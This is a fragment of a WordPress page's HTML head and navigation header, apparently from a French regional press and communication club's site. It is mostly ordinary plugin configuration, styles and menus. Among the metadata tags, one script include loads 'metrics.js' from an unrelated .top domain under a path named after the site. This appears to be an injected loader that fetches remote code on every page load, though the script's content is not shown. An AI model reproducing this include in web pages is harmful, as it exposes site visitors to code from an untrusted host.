<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745822686' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20260113" id="usp_cookie-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20260113" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "R\u00e9ponse incorrecte."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "59dd7c4b24"; var ajax_url = "https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20260113" id="usp_core-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.clubdelapresse30.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TQSRBS7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clubdelapresse30.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQSRBS7");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.clubdelapresse30.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clubdelapresse30.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://www.clubdelapresse30.fr";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "Une erreur s&#039;est produite lors du chargement des activités, veuillez réessayer.";pinterestPermissionError = "L&#039;utilisateur n&#039;a pas accordé d&#039;autorisations ou fermé la fenêtre contextuelle";pinterestError = "Oups, il y a eu un problème pour obtenir les informations de compte";clickToCopyError = "Une erreur s&#039;est produite lors de la copie, veuillez réessayer";fbUserLoginError = "L&#039;utilisateur a annulé la connexion ou n&#039;a pas entièrement autorisé.";closeAccountError = "Une erreur s&#039;est produite lors de la fermeture du compte, veuillez réessayer.";invalidFileTypeError = "Désolé, ce type de fichier n&#039;est pas autorisé pour des raisons de sécurité.";fileSizeError = "Le fichier n&#039;est pas autorisé plus grand que {SIZE}.";fileUploadError = "Une erreur s&#039;est produite lors du téléchargement du fichier, veuillez réessayer.";coverRemoveConfirm = "Voulez-vous vraiment supprimer la photo de couverture ?";profileRemoveConfirm = "Voulez-vous vraiment supprimer la photo de profil ?";errorPerformingAction = "Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";userSubscriptionCancel = "L&#039;abonnement de l&#039;utilisateur a été annulé";ARM_Loding = "Chargement..";Post_Publish ="Après un certain temps de publication";Post_Modify ="Après un certain temps de publication est modifié";wentwrong ="Désolé, quelque chose s&#039;est mal passé. Veuillez réessayer.";bulkActionError = "Veuillez sélectionner une action valide.";bulkRecordsError ="Veuillez sélectionner un ou plusieurs enregistrements.";clearLoginAttempts ="Tentatives de connexion effacées avec succès.";clearLoginHistory ="Historique de connexion effacé avec succès.";nopasswordforimport ="Le mot de passe ne peut pas être laissé vide.";delBadgeSuccess ="Le badge a été supprimé avec succès.";delBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge, veuillez réessayer.";delAchievementBadgeSuccess ="Les badges de réussite ont été supprimés avec succès.";delAchievementBadgeError ="Une erreur s&#039;est produite lors de la suppression des badges de réussite, veuillez réessayer.";addUserAchievementSuccess ="Succès de l&#039;utilisateur ajouté avec succès.";delUserBadgeSuccess ="Le badge utilisateur a été supprimé avec succès.";delUserBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge utilisateur, veuillez réessayer.";delPlansSuccess ="Le ou les plans ont été supprimés avec succès.";delPlansError ="Une erreur s&#039;est produite lors de la suppression des plans, veuillez réessayer.";delPlanError ="Une erreur s&#039;est produite lors de la suppression du plan, veuillez réessayer.";stripePlanIDWarning ="Si vous laissez ce champ vide, Stripe ne sera pas disponible dans la configuration des forfaits récurrents.";delSetupsSuccess ="La ou les configurations ont été supprimées avec succès.";delSetupsError ="Une erreur s&#039;est produite lors de la suppression des configurations, veuillez réessayer.";delSetupSuccess ="La configuration a été supprimée avec succès.";delSetupError ="Une erreur s&#039;est produite lors de la suppression de la configuration, veuillez réessayer.";delFormSetSuccess ="Ensemble de formulaires supprimé avec succès.";delFormSetError ="Une erreur s&#039;est produite lors de la suppression du jeu de formulaires, veuillez réessayer.";delFormSuccess ="Formulaire supprimé avec succès.";delFormError ="Une erreur s&#039;est produite lors de la suppression du formulaire, veuillez réessayer.";delRuleSuccess ="La règle a été supprimée avec succès.";delRuleError ="Une erreur s&#039;est produite lors de la suppression de la règle, veuillez réessayer.";delRulesSuccess ="La ou les règles ont été supprimées avec succès.";delRulesError ="Une erreur s&#039;est produite lors de la suppression des règles, veuillez réessayer.";prevTransactionError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails de la transaction, veuillez réessayer.";invoiceTransactionError ="Une erreur s&#039;est produite lors de la génération de la facture des détails de la transaction, veuillez réessayer.";prevMemberDetailError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails des membres, veuillez réessayer.";prevMemberActivityError ="Une erreur s&#039;est produite lors de l&#039;affichage des détails des activités des membres, veuillez réessayer.";prevCustomCssError ="Une erreur s&#039;est produite lors de l&#039;affichage des informations de classe CSS ARMember, veuillez réessayer.";prevImportMemberDetailError ="Veuillez télécharger le fichier approprié pour importer des utilisateurs.";delTransactionSuccess ="La transaction a été supprimée avec succès.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="La ou les transactions ont été supprimées avec succès.";delAutoMessageSuccess ="Le message a été supprimé avec succès.";delAutoMessageError ="Une erreur s&#039;est produite lors de la suppression du message, veuillez réessayer.";delAutoMessagesSuccess ="Le ou les messages ont été supprimés avec succès.";delAutoMessagesError ="Une erreur s&#039;est produite lors de la suppression des messages, veuillez réessayer.";delCouponSuccess ="Le coupon a été supprimé avec succès.";delCouponError ="Une erreur s&#039;est produite lors de la suppression du coupon, veuillez réessayer.";delCouponsSuccess ="Le ou les coupons ont été supprimés avec succès.";delCouponsError ="Une erreur s&#039;est produite lors de la suppression du ou des coupons, veuillez réessayer.";saveSettingsSuccess ="Les paramètres ont été enregistrés avec succès.";saveSettingsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres, veuillez réessayer.";saveDefaultRuleSuccess ="Règles par défaut enregistrées avec succès.";saveDefaultRuleError ="Une erreur s&#039;est produite lors de la mise à jour des règles, veuillez réessayer.";saveOptInsSuccess ="Paramètres d&#039;opt-ins enregistrés avec succès.";saveOptInsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres d&#039;opt-ins, veuillez réessayer.";delOptInsConfirm ="Voulez-vous vraiment supprimer la configuration ?";delMemberActivityError ="Une erreur s&#039;est produite lors de la suppression des activités des membres, veuillez réessayer.";noTemplateError ="Modèle introuvable.";saveTemplateSuccess ="Les options de modèle ont été enregistrées avec succès.";saveTemplateError ="Une erreur s&#039;est produite lors de la mise à jour des options du modèle, veuillez réessayer.";prevTemplateError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu du modèle, veuillez réessayer.";addTemplateSuccess ="Le modèle a été ajouté avec succès.";addTemplateError ="Une erreur s&#039;est produite lors de l&#039;ajout du modèle, veuillez réessayer.";delTemplateSuccess ="Le modèle a été supprimé avec succès.";delTemplateError ="Une erreur s&#039;est produite lors de la suppression du modèle, veuillez réessayer.";saveEmailTemplateSuccess ="Modèle d&#039;e-mail mis à jour avec succès.";saveAutoMessageSuccess ="Message mis à jour avec succès.";saveBadgeSuccess ="Badges mis à jour avec succès.";addAchievementSuccess ="Réalisations ajoutées avec succès.";saveAchievementSuccess ="Réalisations mises à jour avec succès.";addDripRuleSuccess ="Règle ajoutée avec succès.";saveDripRuleSuccess ="Règle mise à jour avec succès.";pastDateError ="Impossible de définir des dates passées.";pastStartDateError ="La date de début ne peut pas être antérieure à la date actuelle.";pastExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date actuelle.";couponExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date de début.";uniqueformsetname ="Ce nom d&#039;ensemble existe déjà.";uniquesignupformname ="Ce nom de formulaire existe déjà.";installAddonError ="Une erreur s&#039;est produite lors de l&#039;installation de l&#039;addon, veuillez réessayer.";installAddonSuccess ="Addon installé avec succès.";activeAddonError ="Une erreur s&#039;est produite lors de l&#039;activation de l&#039;addon, veuillez réessayer.";activeAddonSuccess ="Addon activé avec succès.";deactiveAddonSuccess ="Addon désactivé avec succès.";confirmCancelSubscription ="Voulez-vous vraiment annuler l&#039;abonnement ?";errorPerformingAction ="Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";arm_nothing_found ="Oups, rien trouvé.";delPaidPostSuccess ="La publication payante a été supprimée avec succès.";delPaidPostError ="Une erreur s&#039;est produite lors de la suppression de la publication payante, veuillez réessayer.";armEditCurrency ="Modifier";armCustomCurrency ="Devise personnalisée";armFileViewFileTxt ="Voir la fiche";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "Vous ne pouvez pas supprimer toutes les publications payantes.";ARMCYCLELABEL = "Étiqueter";LABELERROR = "L&#039;étiquette ne doit pas être vide"</script><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://lightflowers.top/clubdelapresse30/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
		<style id="wp-custom-css">
			
#insert-media-button {display:none}

.arm_search_filter_fields_wrapper_top .arm_search_filter_field_item_top{width:22%}

.mec-event-carousel-type1 .mec-event-carousel-content {background:#713F67;}

h4.mec-event-carousel-title a , p.mec-carousel-event-location {color:#fff !important; text-transform:none !important}

.mec-event-title-soldout{background:#713F67 !important}
.mec-booking-button-register {padding:0px !important;height:auto !important;background:#713F67 !important}

.form-row input[type="email"], .form-row input[type="number"], .form-row input[type="password"], .form-row input[type="tel"], .form-row input[type="text"].input-text, .form-row select, .form-row textarea {font-size:12px !important}

 div#cfw-customer-info.cfw-panel.active div#cfw-customer-info-action.cfw-bottom-controls div.previous-button {font-size:11px}
div#cfw-customer-info-action.cfw-bottom-controls a.cfw-primary-btn.cfw-next-tab.cfw-continue-to-payment-btn {font-size:13px}


.elementor-menu-cart__product-name.product-name {font-size:11px !important}
.cfw-cart-item-title {font-size:12px !important}
.woocommerce-cart .return-to-shop { display: none !important; };

div.woocommerce-message, div.woocommerce-info , div.woocommerce p.cart-empty.woocommerce-info{
    border-color: #fff !important; 
    background-color: #fff !important; 
    color: #000 !important; 
	font-family:"Barlow"
}
a.button.wc-backward.wp-element-button  { 
  font-weight: normal;
   
  color: #fff;
  background-color: #EB5B0C;

  border-radius: 20px;
}

a.button.wc-backward.wp-element-button:hover { background-color:#fff;color:#EB5B0C;border:1px solid #EB5B0C}



div.col-md-8 {padding:40px !important;}
.mec-event-content p{font-size:16px !important;text-align:justify}

div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking {border-radius:40px}
div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking:hover {background-color:white!important;border:1px solid #EB5B0C!important;color:#EB5B0C}

li div.arm_member_field_label  {display:inline-block !important;width:32% !important}

 div.arm_member_field_value  {display:inline-block !important;width:68% !important}

div.event-carousel-type1-head.clearfix {background:#FFF}

.arm_template_wrapper_profiletemplate2, .arm_profile_picture_block_inner , .arm_user_avatar {z-index:0}
 
div.col-md-8 {background:#fff !important}

article.row.mec-single-event  {margin-top:30px}

.mec-event-ticket-available {display:none !important}

 .arm_current_user_plan_info {text-align:center;padding-top:30px !important}

div.arm_module_plan_description {text-align:left !important}

.arm_template_wrapper_directorytemplate1 .arm_user_avatar img {border-radius:50px }

.arm_member_field_value {line-height:15px !important;   }

 div.arm_display_member_profile ul.arm_memeber_field_wrapper li div.arm_member_field_label {font-weight:bold !important; font-size:11px !important}

div.arm_display_members_field_wrapper div.arm_display_member_profile ul.arm_memeber_field_wrapper li {border-bottom:1px solid;border-color: lightgray;padding-bottom:5px}

.arm_template_wrapper_directorytemplate1 .arm_display_members_field_wrapper .arm_display_member_profile .arm_memeber_field_wrapper .arm_member_field_value {
  font-weight: normal !important;font-size:11px !important
}		</style>
		<style>:root,::before,::after{--mec-color-skin: #713f67;--mec-color-skin-rgba-1: rgba(113,63,103,.25);--mec-color-skin-rgba-2: rgba(113,63,103,.5);--mec-color-skin-rgba-3: rgba(113,63,103,.75);--mec-color-skin-rgba-4: rgba(113,63,103,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
</head>
<body class="archive date wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor mec-theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-page-31208 elementor-default elementor-template-full-width elementor-kit-7">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="118" class="elementor elementor-118 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-1ad7c042 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ad7c042" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-caba738" data-id="caba738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ac38ddb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6ac38ddb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.clubdelapresse30.fr">
			<img fetchpriority="high" width="768" height="238" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg" class="attachment-medium_large size-medium_large wp-image-35698" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-600x186.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x93.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-1024x317.jpg 1024w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c67215b" data-id="2c67215b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c3e5ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c3e5ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9fb4f88" data-id="9fb4f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab045ee elementor-shape-circle e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-center elementor-hidden-phone elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ab045ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c58d333" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f38b2d0" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ffff83e" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0fd2ae" data-id="f0fd2ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc19112" data-id="cc19112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c095000 elementor-widget__width-auto elementor-mobile-align-right elementor-invisible elementor-widget elementor-widget-button" data-id="c095000" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://clubdelapresse30.fr/adherer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Adhérer au Club</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-63718cf toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="63718cf" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9bf6a15 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9bf6a15" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad79ed8 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ad79ed8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item">Se connecter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
